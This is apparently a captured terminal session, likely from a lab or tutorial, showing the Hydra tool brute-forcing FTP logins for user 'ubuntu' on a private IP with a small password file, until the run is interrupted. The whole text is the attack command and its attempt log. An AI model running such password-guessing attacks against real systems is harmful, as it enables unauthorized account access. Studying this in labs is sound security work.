 # hydra -t 4 -V -f -l ubuntu -P passwords.txt 192.168.10.200 ftp
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or se
cret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-14 00:14:17
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:1/p:3), ~1 try per task
[DATA] attacking ftp://192.168.10.200:21/
[ATTEMPT] target 192.168.10.200 - login "ubuntu" - pass "123" - 1 of 3 [child 0] (0/0)
[ATTEMPT] target 192.168.10.200 - login "ubuntu" - pass "123456" - 2 of 3 [child 1] (0/0)
[ATTEMPT] target 192.168.10.200 - login "ubuntu" - pass "abcdef" - 3 of 3 [child 2] (0/0)
[REDO-ATTEMPT] target 192.168.10.200 - login "ubuntu" - pass "123456" - 4 of 6 [child 1] (1/
3)
[REDO-ATTEMPT] target 192.168.10.200 - login "ubuntu" - pass "123" - 5 of 6 [child 0] (2/3)
[REDO-ATTEMPT] target 192.168.10.200 - login "ubuntu" - pass "abcdef" - 6 of 6 [child 2] (3/
3)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
#